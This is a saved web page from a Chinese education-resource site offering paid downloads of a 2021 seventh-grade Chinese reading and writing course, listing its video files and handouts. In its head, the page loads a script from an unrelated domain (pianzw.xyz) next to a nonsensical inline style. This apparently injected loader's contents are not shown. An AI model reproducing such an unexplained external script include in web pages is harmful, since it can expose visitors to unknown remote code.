

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.26kc.com/sxfqcyywydxzb.html
body_size: 10835
content:
<!DOCTYPE html>
<html lang="zh-Hans" data-bs-theme="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>石雪峰 2021秋 初一语文阅读写作班_贰陆课程网</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="初中语文,">
<meta name="description" content="石雪峰 2021秋 初一语文阅读写作班 16讲带讲义完结目录：├─资料│ └─第一讲│ ││ ├─第1讲嗨练.pdf│ └─知识卡片.png│├─01【阅读技法】记叙文阅读之词语含义理解题.flv├─02.flv├─10.flv├─11.f">
<link href="https://www.26kc.com/wp-content/uploads/2024/04/Ico.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='csf-fa5-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/v4-shims.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='main-css' href='/wp-content/themes/ripro-v5/assets/css/main.min.css?ver=9.4' media='all' />
<script src="//cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<link rel="canonical" href="https://www.26kc.com/sxfqcyywydxzb.html" />
<link rel='shortlink' href='https://www.26kc.com/?p=3389' />
<style type="text/css">.heading{width:10金币;}.heading{width:0.N折;}.heading{width:99个;}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-3389 single-format-standard wp-theme-ripro-v5">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      <!-- logo -->
	      <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item"><a href="/"><i class="fas fa-user-graduate me-1"></i>首页</a></li>
<li class="menu-item"><a href="https://www.26kc.com/youer"><i class="fab fa-odnoklassniki me-1"></i>幼儿资源</a></li>
<li class="menu-item menu-item-has-children"><a href="https://www.26kc.com/xiaoxue"><i class="fab fa-leanpub me-1"></i>小学资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.26kc.com/xiaoxue/yuwen"><i class="fas fa-language me-1"></i>小学语文</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/xiaoxue/shuxue"><i class="fas fa-sort-numeric-up me-1"></i>小学数字</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/xiaoxue/yingyu"><i class="fab fa-penny-arcade me-1"></i>小学英语</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/xiaoxue/zonghe"><i class="fas fa-drafting-compass me-1"></i>小学综合</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="https://www.26kc.com/chuzhong"><i class="far fa-laugh-beam me-1"></i>初中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czyw"><i class="fas fa-language me-1"></i>初中语文</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czsx"><i class="fas fa-sort-numeric-down me-1"></i>初中数学</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czyy"><i class="fab fa-penny-arcade me-1"></i>初中英语</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czhx"><i class="fas fa-vest-patches me-1"></i>初中化学</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czwl"><i class="fab fa-earlybirds me-1"></i>初中物理</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czsw"><i class="fas fa-biohazard me-1"></i>初中生物</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czlsdlzz"><i class="fas fa-history me-1"></i>初中历史地理政治</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/chuzhong/czhz"><i class="fab fa-app-store me-1"></i>初中汇总</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="https://www.26kc.com/gaozhong"><i class="fas fa-school me-1"></i>高中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzyw"><i class="fas fa-language me-1"></i>高中语文</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzsx"><i class="fas fa-sort-numeric-up me-1"></i>高中数学</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzyy"><i class="fab fa-penny-arcade me-1"></i>高中英语</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzhx"><i class="fas fa-vest-patches me-1"></i>高中化学</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzls"><i class="fab fa-sticker-mule me-1"></i>高中历史</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzdl"><i class="fas fa-history me-1"></i>高中地理</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzzz"><i class="fas fa-poll me-1"></i>高中政治</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzwl"><i class="fab fa-earlybirds me-1"></i>高中物理</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzsw"><i class="fas fa-biohazard me-1"></i>高中生物</a></li>
	<li class="menu-item"><a href="https://www.26kc.com/gaozhong/gzhz"><i class="fab fa-app-store me-1"></i>高中汇总</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://www.26kc.com/kaoyan"><i class="fas fa-user-graduate me-1"></i>考研资料</a></li>
<li class="menu-item"><a href="https://www.26kc.com/jiaoshi"><i class="fas fa-user-tie me-1"></i>教师资格证</a></li>
<li class="menu-item"><a href="/vip-prices/"><i class="fas fa-crown me-1"></i>VIP会员</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        


	<span class="action-btn toggle-search" rel="nofollow noopener noreferrer" title="站内搜索"><i class="fas fa-search"></i></span>




	<a class="action-btn login-btn btn-sm btn" rel="nofollow noopener noreferrer" href="https://www.26kc.com/login?redirect_to=https%3A%2F%2Fwww.26kc.com%2Fsxfqcyywydxzb.html"><i class="far fa-user me-1"></i>登录</a>


	        <div class="burger d-flex d-lg-none"><i class="fas fa-bars"></i></div>
	      </div>

	      	      <div class="navbar-search">
<div class="search-form">
    <form method="get" action="https://www.26kc.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-7' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="35">吸粉引流</option>
	<option class="level-0" value="34">VIP课程</option>
	<option class="level-0" value="33">VIP项目</option>
	<option class="level-0" value="32">短视频</option>
	<option class="level-0" value="31">教师资格证</option>
	<option class="level-0" value="30">考研资料</option>
	<option class="level-0" value="29">精品资源</option>
	<option class="level-0" value="4">高中资源</option>
	<option class="level-0" value="3">初中资源</option>
	<option class="level-0" value="2">小学资源</option>
	<option class="level-0" value="1">幼儿资源</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>
</div>
		  	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	




<div class="container mt-2 mt-sm-4">
	<div class="row g-2 g-md-3 g-lg-4">

		<div class="content-wrapper col-md-12 col-lg-9" data-sticky-content>
			<div class="card">

									

<div class="article-header">
	<h1 class="post-title mb-2 mb-lg-3">石雪峰 2021秋 初一语文阅读写作班</h1></div>


<div class="archive-shop my-4">

	<div class="row">

				<div class="col-lg-4">
			<div class="img-box">
    			<div class="views-rounded-dot"></div>
                <img class="lazy" src="/wp-content/uploads/2022/10/中小学网课学科资源-23-300x200.jpg" alt="石雪峰 2021秋 初一语文阅读写作班" />
            </div>
        </div>
    	
        <div class="col my-2 my-lg-0 info-box">

        	
        	<div class="article-meta">
				<li>资源分类: <a href="https://www.26kc.com/chuzhong/czyw">初中语文</a></li>
				<li>浏览热度: (11)</li>

								<li>发布时间: 2022-09-07</li>
				<li>最近更新: 2022-09-07</li>
								<li>: </li>			</div>


			<div class="ri-down-warp mt-1 mt-lg-2">
			    
			    			        <div class="down-buy-warp">
			        			            <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>
			            
			            <div class="buy-desc">
			                
			                <div class="prices-descs">

		                        <ul class="prices-info">
		                        <li class="price-item no">普通: <span><i class="fas fas fa-coins me-1"></i>10金币</span></li><li class="price-item vip">会员: <span>免费</span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>		                        </ul>
			                </div> 

			            </div>

			            <div class="buy-btns">
			              <button class="btn btn-danger px-4 mt-1 js-pay-action" data-id="3389" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>

			           		
					    	
			            </div>

			        
			        </div>

			    
			</div>


		</div>


	</div>

</div>				
				
				
				

<div class="single-content-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt me-1"></i>详情介绍</a>
    </li>

        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle me-1"></i>常见问题</a>
    </li>
    
        
  </ul>
</div>


<div class="tab-content" id="pills-tabContent">
	<div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
		
		<article class="post-content post-3389 post type-post status-publish format-standard hentry category-czyw" >
			<p><strong>石雪峰 2021秋 初一语文阅读写作班 16讲带讲义完结</strong>目录：<br />├─资料<br />│ └─第一讲<br />│ │<br />│ ├─第1讲嗨练.pdf<br />│ └─知识卡片.png<br />│<br />├─01【阅读技法】记叙文阅读之词语含义理解题.flv<br />├─02.flv<br />├─10.flv<br />├─11.flv<br />├─12.flv<br />├─13.flv<br />├─14.flv<br />├─15.flv<br />├─16.flv<br />├─3.flv<br />├─4.flv<br />├─5.flv<br />├─6.flv<br />├─7.flv<br />├─8.flv<br />├─9.flv<br />├─讲义秋上.pdf<br />└─秋下讲义.pdf</p>

			<div class="entry-copyright">
	<i class="fas fa-info-circle me-1"></i><small><strong>声明：</strong>本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。 如有侵权争议、不妥之处请联系本站删除处理！ 请用户仔细辨认内容的真实性，避免上当受骗！</small></div>
		</article>

		
		
		
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		
		<div class="col">
						<a class="share-author" href="https://www.26kc.com/author/6aee090708f096da">
				<div class="avatar me-1"><img class="avatar-img rounded-circle border border-white border-3 shadow" src="/wp-content/themes/ripro-v5/assets/img/avatar.png" alt="">
				</div>liukm            </a>
            		</div>

		<div class="col-auto">
			
						<a class="btn btn-sm btn-info-soft post-share-btn" href="javascript:void(0);"><i class="fas fa-share-alt me-1"></i>分享</a>
			
						<a class="btn btn-sm btn-success-soft post-fav-btn" href="javascript:void(0);" data-is="1"><i class="far fa-star me-1"></i></i>收藏</a>
			
						<a class="btn btn-sm btn-danger-soft post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="far fa-heart me-1"></i>点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>	</div>


		<div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">
	
	    <ol class="list-group list-group-numbered">
		  		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">免费下载或者VIP会员资源能否直接商用？</div>
			      <div class="text-muted">本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。更多说明请参考 VIP介绍。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">提示下载完但解压或打开不了？</div>
			      <div class="text-muted">最常见的情况是下载不完整: 可对比下载完压缩包的与网盘上的容量，若小于网盘提示的容量则是这个原因。这是浏览器下载的bug，建议用百度网盘软件或迅雷下载。 若排除这种情况，可在对应资源底部留言，或联络我们。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">找不到素材资源介绍文章里的示例图片？</div>
			      <div class="text-muted">对于会员专享、整站源码、程序插件、网站模板、网页模版等类型的素材，文章内用于介绍的图片通常并不包含在对应可供下载素材包内。这些相关商业图片需另外购买，且本站不负责(也没有办法)找到出处。 同样地一些字体文件也是这种情况，但部分素材会在素材包内有一份字体下载链接清单。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">付款后无法显示下载地址或者无法查看内容？</div>
			      <div class="text-muted">如果您已经成功付款但是网站没有弹出成功提示，请联系站长提供付款信息为您处理</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">购买该资源后，可以退款吗？</div>
			      <div class="text-muted">源码素材属于虚拟商品，具有可复制性，可传播性，一旦授予，不接受任何形式的退款、换货要求。请您在购买获取之前确认好 是您所需要的资源</div>
			    </div>
			</li>
	    		</ol>

	</div>
	
	
</div>


			</div>
			
			

<div class="entry-navigation">
    <div class="row g-3">
                <div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://www.26kc.com/dcyqcszkwlmbSbs.html" title="杜春雨 2021秋 初三中考物理目标S班 上">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <div class="title">杜春雨 2021秋 初三中考物理目标S班 上</div>
                </div>
            </a>
        </div>
                        <div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://www.26kc.com/lffqcszkyymbAb.html" title="刘飞飞 2021秋 初三中考英语目标A+班">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <div class="title">刘飞飞 2021秋 初三中考英语目标A+班</div>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>			
			
<div class="related-posts">
   <h2 class="related-posts-title"><i class="fab fa-hive me-1"></i>相关文章</h2>
   <div class="row g-2 g-md-3 row-cols-2 row-cols-md-3 row-cols-lg-4">
    

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/dsdywxbmstjnjsgdsgscjdjx.html" title="豆神大语文学霸名师团-九年级上古代诗歌诗词经典解析" data-bg="/wp-content/uploads/2022/10/20221014081150-634919c6dd971-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czyw">初中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/dsdywxbmstjnjsgdsgscjdjx.html" title="豆神大语文学霸名师团-九年级上古代诗歌诗词经典解析">豆神大语文学霸名师团-九年级上古代诗歌诗词经典解析</a>
				</h2>

									<div class="entry-desc">通过什么抒发的诗人的什么情感，这些内容你从诗中能看出来吗？豆神大语文学霸名师团教...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/wxjjlszpzcjcb.html" title="文学巨匠老舍作品珍藏集-53册-PDF版" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czyw">初中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/wxjjlszpzcjcb.html" title="文学巨匠老舍作品珍藏集-53册-PDF版">文学巨匠老舍作品珍藏集-53册-PDF版</a>
				</h2>

									<div class="entry-desc">文学巨匠老舍作品珍藏集-53册-PDF版[百度云网盘] 文学巨匠老舍作品珍藏集（...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/Nxtzkwychqwjlbcjzbkdeqspkc.html" title="N11学堂中考文言词汇趣味积累班2021春季直播课（第二期）视频课程" data-bg="/wp-content/uploads/2022/10/20221014075039-634914cf2d846-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czyw">初中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/Nxtzkwychqwjlbcjzbkdeqspkc.html" title="N11学堂中考文言词汇趣味积累班2021春季直播课（第二期）视频课程">N11学堂中考文言词汇趣味积累班2021春季直播课（第二期）视频课程</a>
				</h2>

									<div class="entry-desc">此课件来自N11学堂，中考文言词汇趣味积累班2021春季直播课（第二期）视频课程...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/ycbbbczywnjtbkgscwyw.html" title="洋葱 部编版初中语文7-8年级同步课+古诗词文言文" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-30-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czyw">初中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/ycbbbczywnjtbkgscwyw.html" title="洋葱 部编版初中语文7-8年级同步课+古诗词文言文">洋葱 部编版初中语文7-8年级同步课+古诗词文言文</a>
				</h2>

									<div class="entry-desc">洋葱 部编版初中语文7-8年级同步课+古诗词文言文目录：├─八年级上册│ ├─第...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/xeszwtfystzlysxzjqtsxxspkc.html" title="学而思作文提分（一）：审题准、立意深写作技巧提升学习视频课程" data-bg="/wp-content/uploads/2022/10/20221014082128-63491c0870d95-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czyw">初中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/xeszwtfystzlysxzjqtsxxspkc.html" title="学而思作文提分（一）：审题准、立意深写作技巧提升学习视频课程">学而思作文提分（一）：审题准、立意深写作技巧提升学习视频课程</a>
				</h2>

									<div class="entry-desc">作文一直是语文学习中重要的一部分，也是很多同学害怕学习的一部分，本课件是学而思作...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/bnzknmnqgbywptspj.html" title="[3450]2012版《5年中考3年模拟》全国版-语文配套视频解" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-33-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czyw">初中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/bnzknmnqgbywptspj.html" title="[3450]2012版《5年中考3年模拟》全国版-语文配套视频解">[3450]2012版《5年中考3年模拟》全国版-语文配套视频解</a>
				</h2>

									<div class="entry-desc">[3450]2012版《5年中考3年模拟》全国版-语文配套视频解[百度云网盘] ...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/nqgzkywstflhbjjx.html" title="2019年全国中考语文试题分类汇编及解析" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-30-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czyw">初中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/nqgzkywstflhbjjx.html" title="2019年全国中考语文试题分类汇编及解析">2019年全国中考语文试题分类汇编及解析</a>
				</h2>

									<div class="entry-desc"></div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/wjzkywyywzyyybt.html" title="【完结】2024中考语文语言文字运用一本通" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-33-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czyw">初中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/wjzkywyywzyyybt.html" title="【完结】2024中考语文语言文字运用一本通">【完结】2024中考语文语言文字运用一本通</a>
				</h2>

									<div class="entry-desc">【完结】2024中考语文语言文字运用一本通 目录：├┈01.【语文】语用1-汉字...</div>
				
							</div>
		</article>
	</div>

    </div>
</div>

			
		</div>

		<div class="sidebar-wrapper col-md-12 col-lg-3 h-100" data-sticky>
			<div class="sidebar">
				<div id="ri_sidebar_author_widget-2" class="widget sidebar-author-info">

<h5 class="widget-title">作者信息</h5>



<div class="author-header">
  <div class="row align-items-center">
    <div class="col-auto">
      <!-- Avatar -->
      <div class="avatar">
        <img class="lazy avatar-img rounded-circle border border-white border-3 shadow" data-src="/wp-content/themes/ripro-v5/assets/img/avatar.png">
      </div>

    </div>
    <div class="col">
      <span class="d-block h6 fw-bold mb-1">liukm</span>
      <small class="d-block text-muted">等级<span title="2030-01-25到期" class="badge bg-success text-success bg-opacity-10 ms-1 mb-0"><i class="far fa-gem me-1"></i>会员</span></small>
    </div>
  </div>
</div>

<div class="author-body">
  <div class="row">
    <div class="col-4 text-center">
      <span class="h5 mb-0">19804</span>
      <span class="d-block text-sm">文章</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm"></i>评论</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm">收藏</span>
    </div>
  </div>
</div>

<div class="author-footer">
  <div class="text-center">
    <a href="https://www.26kc.com/author/6aee090708f096da" class="btn btn-sm px-0 btn-link">查看作者其他文章</a>
  </div>
</div></div><div id="ri_post_pay_widget-3" class="widget post-buy-widget">

<div class="ri-down-warp" data-resize="bottom">
    <span class="down-msg">下载</span>
            <div class="down-buy-warp">
                    <!-- <div class="buy-title"><i class="fas fa-lock me-1"></i></i></div> -->


            <div class="buy-box">
                
                <div class="prices-desc">
                    <div class="prices-default">
                        <i class="fas fas fa-coins me-1"></i>
                        <span>10</span>金币                    </div>
                </div> 

                <div class="prices-rate">

                    
                    <!-- <a class="vip-rete-tips" href="" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>VIP折扣</a> -->

                    <ul class="prices-ul">
                        
                    <li class="price-item vip"><a class="vip-rete-name" href="https://www.26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>会员</a><span>免费</span></li><li class="price-item boosvip"><a class="vip-rete-name" href="https://www.26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>永久会员</a><span>免费</span></li>                    </ul>
                </div> 
            </div>


            <div class="buy-btns">
                            <button class="btn btn-danger w-100 rounded-pill js-pay-action" data-id="3389" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>
                        </div>


                    
        </div>

    

    <div class="down-buy-info">

        
        
                    <ul class="list-group list-group-flush mt-3">
                            <li class="small text-muted list-group-item bg-white"><span>包含资源: </span> <span>(1个)</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>最近更新: </span> <span>2022-09-07</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>: </span> <span></span></li>
                        </ul>
        
                <p class="text-muted mb-0 mt-3 small">下载遇到问题？可联系客服或反馈</p>
            </div> 

</div>



</div><div id="ri_sidebar_posts_widget-3" class="widget sidebar-posts-list">
<h5 class="widget-title">文章展示</h5>

<div class="row g-3 row-cols-1">
  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/xesxzydljdtg.html" title="学而思 写作+阅读理解大通关" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-34-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/xesxzydljdtg.html" title="学而思 写作+阅读理解大通关">学而思 写作+阅读理解大通关</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/sxjdsdmzjwj.html" title="邵鑫 精读四大名著600讲【完结】" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-30-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/sxjdsdmzjwj.html" title="邵鑫 精读四大名著600讲【完结】">邵鑫 精读四大名著600讲【完结】</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/mfywcztyydj.html" title="满分语文 初中通用阅读36技" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-34-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/mfywcztyydj.html" title="满分语文 初中通用阅读36技">满分语文 初中通用阅读36技</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/czywqgtyspkchj.html" title="初中语文 全国通用视频课程合集" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-30-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/czywqgtyspkchj.html" title="初中语文 全国通用视频课程合集">初中语文 全国通用视频课程合集</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/pglsczywhj.html" title="瓶盖老师初中语文合集" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-23-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
